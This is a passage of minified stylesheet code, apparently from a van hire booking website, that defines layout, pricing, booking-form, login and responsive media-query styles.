#89d12b;padding-bottom:12px;padding-left:12px;padding-right:12px}.text-span-5{white-space:normal;text-decoration:none}.text-span-5.superscript{padding-bottom:0;font-size:8px;display:inline-block;position:absolute;top:28px}.price{color:#89d12b;text-align:center;border:0 #89d12b;font-size:18px;font-weight:600;display:none}.van-card{border:1px solid #fff;flex-direction:column;display:flex;position:relative;box-shadow:0 3px 40px #0000000d}.cubic{clear:none;position:static;inset:0% auto auto -32%}.size7-text{text-align:left;margin-top:10px;margin-bottom:10px;font-size:12px;font-weight:500;line-height:26px}.size7-text.w--current:hover{font-weight:500}.size7-text.centered-area{text-align:center;flex:0 auto;order:-1}.size7-text.centered{text-align:center;flex:1}.card-overlay{color:#fff;text-align:center;text-transform:uppercase;background-color:#18181d;border-radius:0;flex:none;justify-content:center;align-items:center;padding:18px 30px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;display:flex}.card-overlay:hover{background-color:#272731}.card-overlay.white-small{color:#000;text-align:center;text-align:center;background-color:#fff;border-radius:0;justify-content:center;padding:10px 10px 12px;font-weight:600;display:none;position:relative}.product-image{background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdd1eb123fb0f60c67d60_circa-chandelier_hires_download.webp);background-position:50%;background-size:cover;justify-content:space-between;align-items:flex-start;height:480px;display:flex}.product-image.product-image-size-m{background-image:none;background-size:auto;width:100%;height:100%;position:absolute;overflow:hidden}.item-overlay{z-index:30;opacity:1;cursor:pointer;background-image:linear-gradient(#77748b14,#77748b14);border-bottom:1px #89d12b;flex-direction:column;justify-content:flex-end;align-items:stretch;width:100%;height:100%;padding:15px;text-decoration:none;display:block;position:absolute;inset:0%}.item-overlay.w--current{background-image:none;border-bottom-style:none}.div-block-15{z-index:0;grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:flex-start;display:block;position:absolute;inset:-10% 0% 0%}.datepicker{z-index:7;color:#0081a0;cursor:pointer;background-color:#0000;border-radius:4px;width:100%;margin-bottom:auto;padding-top:10px;padding-left:105px;font-weight:600;line-height:22px;position:relative}.available{z-index:1;opacity:1;color:#fff;text-align:center;background-color:#3aaeae;margin-top:12px;margin-left:12px;padding:3px;font-size:12px;line-height:11px;display:none;position:absolute}.blog-detail-name-wrap{margin-bottom:-10px}.blog-detail-post-cover-pic{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;height:480px}.blog-detail-author-wrap{flex-flow:row;justify-content:flex-start;align-items:center;display:flex}.blog-detail-author-pic{background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/631dfba3341fb57f4a920bf5_Avatar%201.webp);background-position:50%;background-size:cover;flex:none;width:57px;height:57px;margin-right:24px}.blog-detail-name{margin-top:2px;margin-bottom:12px;font-family:Fleet,Arial,sans-serif;font-size:18px;font-weight:600;line-height:28px}.blog-detail-divider{background-color:#ebedee;width:100%;height:1px}.blog-detail-grid{z-index:1;grid-column-gap:36px;grid-row-gap:53px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-items:start stretch;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;display:grid;position:relative}.content{justify-content:center;align-items:flex-start;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:50px;padding-bottom:100px;display:flex}.rich-text-block-3{color:#757575;font-family:Fleet,Arial,sans-serif;font-weight:600}.filt-available{font-size:14px;line-height:14px;display:none}.dimension{flex-direction:row;display:flex}.similar-2{color:#666d6e;margin-right:5px;font-family:Fleet,Arial,sans-serif;font-size:12px;font-weight:500;line-height:26px;display:inline}.similar-2.fa{color:#418fd3;text-align:center;width:10px;font-family:Fleet,Arial,sans-serif;font-weight:400}.similar-2.fab{color:#418fd3;text-align:center;width:10px;font-family:"Fa brands 400";font-weight:400}.similar-2.fa{color:#418fd3;text-align:center;width:10px;font-family:"Fa Solid 900"}.similar-2.left{padding-left:3px}.similar-2.fab{color:#418fd3;font-family:Cust Lato,sans-serif}.text-label-copy{opacity:.7;text-transform:none;margin-bottom:10px;font-size:12px;font-weight:600;line-height:20px;display:block}.product3-grid-copy{grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;justify-content:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;position:relative}.collection-list-wrapper-2{width:100%}.rich-text-block-6{font-family:Fleet,Arial,sans-serif;font-weight:500}.div-block-77{flex-direction:column;justify-content:space-between}.email-signup{color:#fff;background-color:#418fd3;margin-bottom:15px;padding:6px 15px;display:inline}.magic-link-exp{color:#db4b68;text-align:center;text-transform:uppercase;background-color:#db4b680d;border-bottom:3px solid #db4b68;width:100%;max-width:1200px;margin:20px auto -10px;padding:10px 20px;font-size:12px;font-weight:500;line-height:20px;display:none}.verif-otp{margin-top:15px;display:none}.otp-error{color:#db4b68;display:none}.top-help-txt{margin-bottom:10px}.log-butt-row{flex-flow:column;justify-content:space-between;align-items:center;display:flex}.otp-tim-div{background-color:#f8f8f8;justify-content:center;margin-top:20px;padding-top:10px;padding-bottom:10px;display:flex}.otp-timer{color:#89d12b}.sub-log-butt-row{justify-content:space-between;align-items:center;width:100%;display:flex}.recaptcha-div{min-height:30px;margin-bottom:20px}.flowappz-social-share-container-ahep{justify-content:flex-end;align-items:center;column-gap:10px;margin-bottom:10px;display:flex}.flowappz-social-share-button-n10d{color:#fff;cursor:pointer;background-color:#666;border:1px #000;border-radius:100%;justify-content:center;align-items:center;padding:3px;font-size:24px;display:flex}.flowappz-social-share-button-n10d:hover{color:#fff;background-color:#89d12b}.flowappz-social-share-button-icon-o70j{width:18px;height:18px}.sub-areas{opacity:.68}@media screen and (min-width:1280px){.dropdown.w--open{z-index:1000}.category-detail-wrap.all-products-header{max-height:400px}.dimensions-link{justify-content:flex-end;top:16px}.van-card{flex-direction:column;display:flex}.content8-grid{grid-template-columns:0}.includes-grid{justify-items:start}.section-3{display:block}.cta11-form-wrap-enquiry.js-accordion-item.summary{padding-left:0;padding-right:0}.product-card{flex-direction:column;display:flex}.cta11-map-wrap.map{width:100%;margin-top:0;margin-left:auto;margin-right:auto}.test{padding-left:10px;padding-right:15px}.summary{padding-left:15px;padding-right:15px}.content8-grid-copy{grid-template-columns:0 144px 141px 268px}}@media screen and (min-width:1440px){.cover-image.dl{inset:0% auto auto 0%;inset:0% auto auto 0%}.category-detail-wrap.all-products-header{max-height:400px}.extras-detail{width:100%}.extras-div-cop,.extras-div{margin-top:8px}.form-block{border-left-style:none;border-top-left-radius:6px;border-top-right-radius:6px;max-width:1440px}.div-block-48-copy{width:auto}.dimensions-block{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.content8-grid{grid-template-columns:0}.div-block-34{max-width:600px}.div-block-30{max-width:570px}.splash-text,.splash-text-copy{flex:0 auto;max-width:710px}.includes-grid{max-width:1440px;margin-left:auto;margin-right:auto}.section-3{padding-left:36px;padding-right:36px}.pricing-div{margin-top:8px}.div-block-58{margin-top:0}.extras-div-copy-mobile,.pricing-div-mobile,.extras-div-copy,.summ-extra-div{margin-top:8px}.div-block-66{display:none}.cta11-map-wrap.map{margin-top:0}.discounts-div{margin-top:8px}.test{text-align:left}.van-image.dl{inset:0% auto auto 0%;inset:0% auto auto 0%}.content8-grid-copy{grid-template-columns:0 144px 251px 160px}.div-block-70{grid-column-gap:36px;grid-row-gap:36px;max-width:1440px;margin-left:auto;margin-right:auto}.sing-dimensions-block{grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.image-3{min-width:100%;max-height:600px;overflow:hidden}.sort{max-width:1440px;margin-left:auto;margin-right:auto}}@media screen and (min-width:1920px){.section{overflow:hidden}.wrapper.m0-100{padding-bottom:60px}.wrapper.full-width{height:400px}.size1-text{clear:none;text-align:left;flex:0 auto}.size1-text.white{text-align:center;text-align:center}.category-detail-wrap.all-products-header{max-height:400px;padding-top:50px}.size1-text-2{clear:none;text-align:left;flex:0 auto}.cta11-title-wrap{border-bottom:1px solid #77748b14}.label.black-label.sale-label{background-color:#0000}.div-block-54{border:1px solid #ebedee;border-top:6px solid #89d12b}.search-field-1.datepicker.selection::placeholder{color:#657174;background-color:#0000}.content8-grid{grid-column-gap:36px;grid-template-columns:0}.section-2{background-image:none}.includes-grid{grid-template-columns:387px 280px 280px 280px 1fr;max-width:1440px;margin-left:auto;margin-right:auto}.section-3{justify-content:flex-start}.home2-deco-part{object-fit:fill;background-image:url(https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630be008c9d76b4d6f1b7a7d_hirefleet-luton-moving-house.webp);background-size:cover;background-attachment:fixed;position:static;overflow:hidden}.cta11-form-wrap-contact,.cta11-form-wrap-enquiry,.cta11-form-wrap-pricing,.cta11-form-wrap-details{overflow:hidden}.cta11-map-wrap.map{height:100%;margin-top:0}.van-image.dl,.content8-image{height:220px}.content8-grid-copy{grid-template-columns:0 144px 251px 160px}.div-block-70{grid-column-gap:36px;grid-row-gap:36px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.size1-text-3{clear:none;text-align:left;flex:0 auto}.image-3{min-width:100%;max-height:600px}.blur{z-index:3000}.email-pop-h3{clear:none;text-align:left;flex:0 auto}}@media screen and (max-width:991px){.bold-text{position:relative}.logout-bl{padding-right:10px}.nav-wrap{background-color:#fff}.fontawesome-phone{position:relative;top:4px;right:1.641px}.navbar1{padding-left:24px;padding-right:24px}.navbar1.active-nav1{inset:0% 0% auto;inset:0% 0% auto}.sub{grid-column-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding-right:0;display:none}.fontawesome{position:relative}.nav-top{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.menu-button.w--open{background-color:#0000}.bold-text-copy{position:relative}.email{padding-right:10px}.sub-links-wrap{padding-top:0;display:block}.login-bl{padding-right:10px}.nav1-menu-wrap{flex:0 auto;order:0;align-self:auto;padding-top:0;padding-bottom:0;display:flex}.nav-link{margin-left:0;margin-right:0;padding:14px 24px}.section{z-index:1;padding-left:24px;padding-right:24px;overflow:hidden}.section.m50,.section.m100{padding-top:60px}.section.m50,.section.m100{padding-top:60px}.section.why{display:block}.sub-links{background-color:#fff;border-bottom:1px solid #ebedee;width:100%;display:block;position:relative;inset:0% 0% 0% auto}.fontawesome-view{position:relative}.modal-container{min-width:400px}.session-expired{max-width:738px}.view{position:relative}.text-field.bottom-margin-field,.text-field.bottom-margin-field.highlight,.text-field.bottom-margin-field,.text-field.bottom-margin-field.highlight,.text-field.bottom-margin-field.highlight{font-family:Fleet,Arial,sans-serif}.link-2{display:flex}.error-message{max-width:738px}.heading-57{font-size:24px}.body{margin-top:45px}.html-embed{font-size:16px;line-height:24px}.wrapper.m80-50{order:0}.wrapper.m80-50.faq{order:1}.wrapper.m0-100{padding-top:0;padding-bottom:60px}.wrapper.m0-100-header{padding-top:98px;padding-bottom:0}.wrapper.m80-100{padding-top:60px;padding-bottom:60px}.wrapper.m-80-50-copy{z-index:999;position:sticky;top:38px}.wrapper.m80-0-copy{order:0}.headline-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%}.cover-image.left{height:120%}.paragraph{color:#18181d;font-size:16px;line-height:24px}.content23-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.success-message{max-width:738px;min-height:200px}.cta7-map{height:auto}.cta7-map-wrap{flex-direction:row;min-height:360px;display:flex}.size3-text.size3-top-clear{color:#18181d}.cta7-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content34-item-wrap{margin-top:0}.content34-grid,.footer2-bottom-grid,.footer2-form-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.footer-line{max-width:738px;padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.reset-email-error-message-placeholderr{max-width:738px}.size1-text.white{max-width:500px}.set-pass-error-message-placeholder{max-width:738px}.category-detail-wrap.all-products-header{z-index:1;z-index:1;margin-top:-100px}.accordion{width:83.33%;padding-left:8px;padding-right:8px}.product2-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.empty-state{max-width:738px}.content35-top-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content35-bottom-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content35-item-label{text-align:center}.content35-pictures-feed{min-height:170px}.size5-text{text-align:center;margin-bottom:0;font-size:12px;font-weight:500}.content6-headline-grid{grid-column-gap:24px;grid-row-gap:0px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.primary-booking-fields,.cta11-title-wrap{padding-left:24px;padding-right:24px}.grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.cta11-form-wrap{flex-direction:column;justify-content:flex-start;align-items:stretch;display:flex}.cta11-form{width:100%}.div-block-3{margin-bottom:-6px}.button-large{width:100%}.button-large.outline-button-large{margin-top:0}.cardholder-details{display:none}.booking-fields{padding-left:24px;padding-right:24px}.extras-div-cop{align-items:flex-end;margin-top:0;margin-bottom:5px}.styleguide-grid-wrap.style-colors-wrap{grid-column-gap:20px;grid-row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.extras-div{margin-top:0;margin-bottom:5px}.div-block-50{padding-left:24px;padding-right:24px}.rental{padding-right:10px}.heading-51{margin-top:0;margin-bottom:0}.label{background-color:#8dbf34}.label.black-label.styleguide-section-label{text-align:center;text-align:center;inset:0% 0% auto;text-align:center;inset:0% 0% auto;margin-bottom:40px;position:static;inset:0% 0% auto}.rich-text-block{width:100%}.additional-info{padding-left:24px;padding-right:24px;display:none}.summary-div{padding-left:24px;padding-right:24px}.styleguide-section-wrap{padding:40px}.hero3{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.hero3-content{margin-top:40px}.hero3-image{min-height:640px}.blog1-headline-wrap{max-width:none}.blog1-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog1-button-wrap{margin-bottom:30px}.cta8-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.error-message-white{max-width:738px}.cta8-form-wrap{grid-template-rows:auto auto;grid-template-columns:1fr 1fr}.success-message-white{max-width:738px}.cta8-headline-wrap{text-align:left}.content6-image1{background-position:50% 0;height:260px}.content6-image3{height:260px}.content6-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content16-left-column{margin-bottom:30px}.content16-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content24-quote{width:auto;position:static}.content24-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content24-image{background-position:50%;margin-top:0;margin-bottom:20px}.error-container{min-width:400px}.select-field{z-index:7;padding-left:100px}.select-field.selection,.select-field.selection._2,.select-field.selection,.select-field.selection._2,.select-field.selection._2{padding-left:103px}.search-field-1::placeholder{font-size:15px;font-weight:500}.search-field-1.datepicker{z-index:7;padding-left:60px}.search-field-1.datepicker.selection.test-pick{padding-left:58px}.search-field-1.datepicker.selection.test-pick::placeholder{color:#0081a000}.form-block{border-top-width:3px;border-bottom-width:2px;border-left-width:3px}.placeholder-2{padding-top:9px;display:block}.div-block-48-copy{width:100%}.submit-button{margin-top:-3px}.search-field-2::placeholder{font-size:15px;font-weight:500}.search-field-2.datepicker2{padding-left:11px}.placeholder{display:none}.time{width:190px}.product3-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:1440px}.van-collection{width:100%;padding:12px 0}.product3-content-wrap{grid-auto-columns:2fr}.product-image{background-position:50%}.content8-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 2.75fr 2fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content8-content-wrap{margin-top:181px;margin-bottom:67px}.content7-image{min-height:220px;position:relative}.div-block-29{flex-flow:column wrap;align-content:space-around}.splash-text{width:100%}.splash-text-copy{width:66.66%;display:none}.datepicker{padding-top:11px;padding-left:58px}.select-field-3{padding-left:100px}.select-field-3._2{padding-left:101px}.includes-text{margin-left:5px;margin-right:5px}.heading-55{clear:none;display:block;position:static}.includes-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr}.tick{padding-right:10px}.section-3{height:140px;padding-top:16px;padding-bottom:16px}.home2-deco-part{height:260px}.content7-content-wrap{margin-top:67px;margin-bottom:67px}.content7-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog3-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog3-image{min-height:400px}.inc{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.payment-container{min-width:400px}.pricing-div{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:0}.total-div-copy{border-top:6px solid #89d12b;flex-direction:column;justify-content:flex-start;align-items:center;padding-bottom:10px;padding-left:20px;padding-right:20px}.total{margin-bottom:-30px;padding-right:10px}.total-pricing{font-size:16px}.div-block-66-copy{flex-direction:row;align-items:center;margin-bottom:0;display:flex}.div-block-28{padding-left:24px;padding-right:24px}.rental-mobile{margin-bottom:-7px;padding-right:10px;font-size:14px;display:none}.bullet{position:relative}.cta11-form-wrap-contact{order:2;margin-bottom:24px;display:block}.div-block-67{align-items:center;margin-bottom:-30px;display:flex}.radio-button-field{flex-direction:row;align-items:center;margin-bottom:0;padding-left:0;display:flex}.cta11-form-wrap-enquiry{order:1;margin-bottom:24px;display:block}.cta11-form-wrap-enquiry.js-accordion-item.summary{display:none}.total-mobile{padding-right:5px}.cta11-form-wrap-pricing{order:2;margin-bottom:24px;display:block}.cta11-form-wrap-pricing.js-accordion-item{margin-bottom:36px;display:block}.extras-div-copy-mobile{flex-direction:row;align-items:flex-start;margin-top:0;margin-bottom:5px}.mobile-pricing{padding:2px 25px 25px}.div-block-27-copy{padding-left:24px;padding-right:24px}.proofs{width:50%}.cta11-map{height:auto}.pricing-div-mobile{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:0}.extras-div-copy{flex-direction:row;align-items:flex-start;margin-top:0;margin-bottom:5px}.summ-extra-div{align-items:flex-end;margin-top:0;margin-bottom:5px}.total-pricing-mobile{color:#3a78ae;font-size:16px}.cta11-form-wrap-details{order:2;margin-bottom:24px;display:block}.cta11-form-wrap-details.js-accordion-item{order:3;display:flex}.div-block-57{height:20px;padding-left:24px;padding-right:24px;inset:auto 0% 0%}.extras-text-mobile{font-size:12px}.div-block-66{flex-direction:row;align-items:center}.cta11-map-wrap{flex-direction:row;min-height:360px;margin-top:-103px;display:flex}.location-div{border-bottom-style:solid;padding-left:24px;padding-right:24px}.div-block-23{margin-bottom:-30px}.radio-button-label{text-transform:none;margin-bottom:0;padding-left:7px}.total-discount{font-size:16px}.div-block-57-mobile{height:20px;padding-left:24px;padding-right:24px;inset:auto 0% 0%}.radio-button{background-color:#00000003;border-color:#77748b14;border-radius:0%;width:67px;height:28px;margin-top:0;margin-left:0}.radio-button.right.w--redirected-checked{border:11px solid #77748b14;border-left-style:none}.cta11-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr;width:100%;max-width:1440px}.inc-mobile{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.total-div{z-index:99998;background-color:#fff;border-top:6px solid #89d12b;flex-direction:column;justify-content:flex-start;align-items:center;margin-bottom:0;padding-bottom:34px;padding-left:24px;padding-right:24px;display:none;position:fixed;inset:auto 0% 0%}.mileage{color:#575768;margin-bottom:0;font-size:12px;font-weight:500}.div-block-27,.email-div{padding-left:24px;padding-right:24px}.discounts-div{flex-direction:column-reverse;align-items:flex-end;margin-top:0;margin-bottom:5px}.proof{padding-right:10px}.light{color:#7e7e7e}.content8-image{height:220px;min-height:220px;position:relative}.content8-grid-copy{grid-column-gap:24px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 2.75fr 2fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.blog-detail-grid{grid-column-gap:24px;grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.content{max-width:738px;padding-top:0;padding-bottom:0}.card-features-copy{padding-left:24px;padding-right:24px}.cta9-grid{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:738px}.product3-grid-copy{grid-column-gap:24px;grid-row-gap:30px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;width:100%;max-width:1440px}.filters-parent-div{text-align:center;width:95%}.filter-sect-2{flex-direction:column}.range-embed-2{width:95%;margin-left:0%;margin-right:0;padding-left:3%;padding-right:3%}.sort{width:100%}.placeholder-3{display:none}.select-field-4{z-index:7;padding-left:100px}.select-field-4.selection{width:225px;padding-top:9px;padding-left:86px}.placeholder-4{padding-top:7px;display:block}.magic-link-exp{max-width:738px}}@media screen and (max-width:767px){.logout-bl,.mail-icon{display:none}.number{display:inline}.navbar1{padding-left:20px;padding-right:20px}.navbar1.active-nav1{inset:0% 0% auto;inset:0% 0% auto}.sub{grid-column-gap:20px}.nav-top{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.email{display:none}.login-bl{display:block}.nav-link,.section{padding-left:20px;padding-right:20px}.session-expired,.error-message{width:100%;max-width:none}.modal-close_btn{font-size:1.8rem}.headline-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.cover-image{display:inline-block}.cover-image.left{object-fit:cover;object-fit:cover;height:125%;margin-left:auto;margin-right:auto}.content23-image{height:360px;margin-top:15px;margin-bottom:15px}.content23-item-wrap{justify-content:center;margin-bottom:20px}.content23-grid{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content23-item{margin-bottom:10px}.success-message{width:100%;max-width:none}.cta7-grid,.content34-grid,.footer2-bottom-grid,.footer2-form-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.footer2-bottom-left-column{flex-direction:column}.footer-line{padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:20px;grid-row-gap:0px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.footer-logo{margin-bottom:30px}.reset-email-error-message-placeholderr{width:100%;max-width:none}.size1-text{font-size:50px;line-height:42px}.size1-text.white{line-height:52px}.utility-page-content{width:100%;padding:50px}.set-pass-error-message-placeholder{width:100%;max-width:none}.category-detail-wrap{min-height:300px}.size1-text-2{font-size:50px;line-height:42px}.accordion{width:100%;margin-bottom:-16px}.question-text{margin-top:8px}.accordion__item{margin-bottom:16px;padding-left:24px;padding-right:24px}.product2-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.empty-state{width:100%;max-width:none}.product2-content-wrap{padding:26px}.content35-top-grid,.content35-bottom-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content35-pictures-feed{grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;min-height:360px}.content6-headline-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.sizejumbo-text{font-size:34px;line-height:42px}.primary-booking-fields,.cta11-title-wrap{padding-left:20px;padding-right:20px}.grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.size1-link{font-size:34px;line-height:42px}.size2-text{font-size:32px;line-height:40px}.booking-fields{padding-left:20px;padding-right:20px}.extras-div-cop{margin-top:10px;margin-bottom:10px}.div-block-45{flex:0 auto}.styleguide-note-wrap{padding-bottom:30px}.styleguide-grid-wrap,.styleguide-grid-wrap.style-colors-wrap,.styleguide-grid-wrap.style-colors-wrap{grid-template-columns:1fr}.extras-detail-text{padding-right:12px;line-height:14px}.extras-div{margin-top:10px;margin-bottom:10px}.div-block-50{padding-left:20px;padding-right:20px}.button-2{width:30%}.label.black-label.styleguide-section-label{margin-bottom:30px;position:static}.submit-button-3.tracking-button{width:70%}.size2-link{font-size:32px;line-height:40px}.extras-pricing{min-width:95px}.additional-info,.summary-div{padding-left:20px;padding-right:20px}.styleguide-section-wrap{padding:30px}.hero3{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.hero3-image{min-height:460px}.blog1-grid,.cta8-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.error-message-white,.success-message-white{width:100%;max-width:none}.content6-image3{display:none}.content6-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content16-headline-wrap{margin-bottom:26px}.content16-left-column{margin-bottom:20px}.content16-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content24-quote{font-size:34px;line-height:42px}.content24-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content24-image{background-position:50%}.error-close_btn{font-size:1.8rem}.select-field{z-index:7;padding-left:100px}.select-field.selection{padding-left:103px;padding-right:0}.select-field.selection._2,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick,.search-field-1.datepicker.selection.test-pick{padding-right:0}.form-block{border-top-width:3px;border-left-width:3px}.div-block-48-copy{width:auto}.search-field-2.datepicker2{padding-left:11px}.select-field-2{display:none}.time{width:150px}.product3-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.van-collection{width:100%;padding:10px 0}.limited{font-size:11px}.features-block{flex-wrap:wrap}.dimensions-link{align-self:flex-end}.van-class-id{display:none}.product-image.product-image-size-m{justify-content:space-between}.content8-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none;box-shadow:0 1px 2px #2e323c17}.content8-content-wrap{margin-bottom:0;padding:12px}.div-block-31{grid-template-columns:.75fr .75fr}.dates{grid-template-columns:.75fr .25fr}.includes-grid{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.content7-content-wrap{box-shadow:none;background-color:#0000;margin-top:0;margin-bottom:0;padding:0}.content7-grid,.blog3-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.blog3-image{padding:26px}.total-div-copy{padding-bottom:10px;padding-left:20px;padding-right:20px}.total{margin-bottom:-34px}.payment-close_btn{font-size:1.8rem}.total-pricing{min-width:95px}.div-block-66-copy{margin-bottom:0}.div-block-28{padding-left:20px;padding-right:20px}.cta11-form-wrap-contact,.cta11-form-wrap-enquiry,.cta11-form-wrap-pricing{margin-bottom:20px}.cta11-form-wrap-pricing.js-accordion-item{display:block}.extras-div-copy-mobile{flex-direction:row;align-items:flex-start;margin-bottom:5px}.mobile-pricing{padding:5px 20px 20px}.div-block-27-copy{padding-left:20px;padding-right:20px}.extras-div-copy{flex-direction:row;align-items:flex-start;margin-bottom:5px}.summ-extra-div{margin-bottom:5px}.total-pricing-mobile{min-width:95px}.cta11-form-wrap-details{margin-bottom:20px}.div-block-57{padding-left:20px;padding-right:20px}.location-div{border-style:none none solid;padding-left:20px;padding-right:20px}.total-discount{min-width:95px}.div-block-57-mobile{padding-left:20px;padding-right:20px}.cta11-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 